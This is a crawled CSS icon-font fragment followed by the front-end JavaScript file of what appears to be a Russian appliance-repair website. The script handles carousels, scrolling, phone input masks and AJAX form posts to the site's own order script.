    url('fonts/stir2_1.woff?q4unl9') format('woff'),
    url('fonts/stir2_1.svg?q4unl9#stir2_1') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon_stir-"], [class*=" icon_stir-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'stir2_1' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon_stir-stir:before {
  content: "\e900";
}
.icon_stir-dryer:before {
  content: "\e901";
}
.icon_stir-dishwasher:before {
  content: "\e902";
}
.icon_stir-arrow_up:before {
  content: "\e903";
  color: #1476D8;
}


--- FILE ---
content_type: application/javascript
request_url: https://bronnicy.stiralinij-master.ru/data/js/main.js
body_size: 1639
content:
(function($) {
  $(function() {
		$(window).load(function(){
		  $('.scrollbar').mCustomScrollbar({
		    axis:"y", //set both axis scrollbars
		    advanced:{autoExpandHorizontalScroll:true}, //auto-expand content to accommodate floated elements
		    // change mouse-wheel axis on-the-fly 
		    callbacks:{
		      onOverflowY:function(){
		        var opt = $(this).data("mCS").opt;
		        if(opt.mouseWheel.axis!=="y") opt.mouseWheel.axis="y";
		      }
		    }
		  });
		});
		$('.top-menu .navigation').on('click', function(){
      $('.burger').stop().slideToggle(500);
      return false;
		});
  	$('#devices-scroll').affix({
		  offset: {
		    top: function () {
		      return (this.top = $('.header').outerHeight(true))
		    },
		    bottom: function () {
		      return (this.bottom = $('.footer').outerHeight(true))
		    }
		  }
		});
    
    $('.change').each(function(){
      var _el = $(this), _el1 = _el.find('.i1'), _el2 = _el.find('.i2');
      // $(window).on('scroll ready load resize', function(){
      //   var x1 = $(window).scrollTop() + $(window).height(), x2 = _el.offset().top;
      //   _el1.css('background-position', 'left ' + parseInt((x1 - x2)/($(window).height()/100)) + 'px');
      //   _el2.css('background-position', 'right ' + parseInt((x2 - x1)/($(window).height()/100)) + 'px');
      // });

      _el.find('.btn.btn-more').on('click', function(){
      	_el.toggleClass('open');
      	return false;
      })
    });
		$('.employees .owl-carousel').owlCarousel({
		  items: 1,
		  loop: true,
		  margin: 0,
		  nav: true,
		  dots: false,
		  responsive:{
		    768:{
		    	margin: 30,
		      items: 2
		    },
		    992:{
		      items: 3
		    },
		    1200:{
		    	margin: 50,
		      items: 4
		    }
		  }
		});
		$('.index-carousel .owl-carousel').owlCarousel({
		  items: 1,
		  loop: true,
		  margin: 0,
		  nav: true,
		  dots: false,
		  responsive:{
		    768:{
		    	margin: 30,
		      items: 3
		    }
		  }
		});
    $('a[href*="#"]:not([href="#"])').on('click', function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
        var _target = $(this.hash);
        var _dopheight = 0;
        _target = _target.length ? _target : $('[name=' + this.hash.slice(1) +']');
        if (_target.length) {
          $('html, body').animate({
            scrollTop: _target.offset().top - _dopheight
          }, 1000);
          return false;
        }
      }
    });
  });


// input mask
  $("#phone").mask("+7 (999) 999-9999");
  $("#phone3").mask("+7 (999) 999-9999");
  $("#phone4").mask("+7 (999) 999-9999");
  $("#phone5").mask("+7 (999) 999-9999");
  $("#contact1").mask("+7 (999) 999-9999");
  $("#contact2").mask("+7 (999) 999-9999");
  $("#mail").mask("+7 (999) 999-9999");

// back to top
var $button = $('.back-to-top');
$(window).on('scroll', function () {
    if ($(this).scrollTop() >= 500) {
        $button.addClass('visible');
    } else {
        $button.removeClass('visible');
    }
});
$button.on('click', function () {
    $('body,html').animate({
        scrollTop: 0
    }, 1000);
});

// document.body.onselectstart = function() { return false };
// document.body.oncontextmenu = function() { return false };


// AJAX FORM
$('#respond1').on('submit', function(){
  $.ajax({
    type: "POST",
    data: $('#respond1').serialize(),
    url: "/data/php/order.php",
    success: function (data) {

      function delayFade() {
        $('#callbackModal, .modal-backdrop').fadeOut("slow");
      }
      function delayFadeAnswerYes() {
        $('.answer_yes').fadeOut("slow");
      }
      function delayFadeAnswerNo() {
        $('.answer_no').fadeOut("slow");
      }

      if(data) {
        $('.answer_yes').fadeIn("slow");
        setTimeout(delayFade, 2000);
        $('#respond1').each(function () {
          this.reset();
        });
        setTimeout(delayFadeAnswerNo, 100);
        setTimeout(delayFadeAnswerYes, 2100);
      } else {
        $('.answer_no').fadeIn("slow");
      }
    },
    error: function () {
        $('.answer_no').fadeIn("slow");
    }
  });
  return false;
});

//-------------------------------------------------------------------------------------------

$('#respond2').on('submit', function(){
  $.ajax({
    type: "POST",
    data: $('#respond2').serialize(),
    url: "/data/php/order.php",
    success: function (data) {

      function delayFade() {
        $('#changeModal, .modal-backdrop').fadeOut("slow");
      }
      function delayFadeAnswerYes() {
        $('.answer_note_yes').fadeOut("slow");
      }
      function delayFadeAnswerNo() {
        $('.answer_note_no').fadeOut("slow");
      }

      if(data) {
        $('.answer_note_yes').fadeIn("slow");
        setTimeout(delayFade, 2000);
        $('#respond2').each(function () {
          this.reset();
        });
        setTimeout(delayFadeAnswerNo, 100);
        setTimeout(delayFadeAnswerYes, 2100);
      } else {
        $('.answer_note_no').fadeIn("slow");
      }
    },
    error: function () {
        $('.answer_note_no').fadeIn("slow");
    }
  });
  return false;
});

//----------------------------------------------------------------------------------------

$('#simple_msg').on('submit', function(){
  $.ajax({
    type: "POST",
    data: $('#simple_msg').serialize(),
    url: "/data/php/order.php",
    success: function (data) {

      function delayFadeAnswerYes() {
        $('.answer_simple_msg_yes').fadeOut("slow");
      }
      function delayFadeAnswerNo() {
        $('.answer_simple_msg_no').fadeOut("slow");
      }

      if(data) {
        $('.answer_simple_msg_yes').fadeIn("slow");
        $('#simple_msg').each(function () {
          this.reset();
        });
        setTimeout(delayFadeAnswerNo, 100);
        setTimeout(delayFadeAnswerYes, 2100);
      } else {
        $('.answer_simple_msg_no').fadeIn("slow");
      }
    },
    error: function () {
        $('.answer_simple_msg_no').fadeIn("slow");
    }
  });
  return false;
});

$('#simple_note').on('submit', function(){
  $.ajax({
    type: "POST",
    data: $('#simple_note').serialize(),
    url: "/data/php/order.php",
    success: function (data) {

      function delayFadeAnswerYes() {
        $('.answer_simple_note_yes').fadeOut("slow");
      }
      function delayFadeAnswerNo() {
        $('.answer_simple_note_no').fadeOut("slow");
      }

      if(data) {
        $('.answer_simple_note_yes').fadeIn("slow");
        $('#simple_note').each(function () {
          this.reset();
        });
        setTimeout(delayFadeAnswerNo, 100);
        setTimeout(delayFadeAnswerYes, 2100);
      } else {
        $('.answer_simple_note_no').fadeIn("slow");
      }
    },
    error: function () {
        $('.answer_simple_note_no').fadeIn("slow");
    }
  });
  return false;
});


document.body.onselectstart = function() { return false };
document.body.oncontextmenu = function() { return false };


})(jQuery);